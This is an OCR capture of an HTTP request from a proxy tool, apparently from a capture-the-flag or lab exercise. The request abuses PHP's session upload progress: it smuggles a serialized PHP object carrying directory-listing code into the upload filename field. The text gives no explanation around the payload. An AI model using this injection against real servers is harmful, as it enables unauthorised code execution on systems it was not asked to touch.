 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.173.66
3 Content-Length: 372
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUkAngaK7YcC9QaFu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1:8000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUkAngaK7YcC9QaFu
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 123
19 ------WebKitFormBoundaryUkAngaK7YcC9QaFu
20 Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
21 Content-Type: text/plain
22
23 123
24 ------WebKitFormBoundaryUkAngaK7YcC9QaFu--
25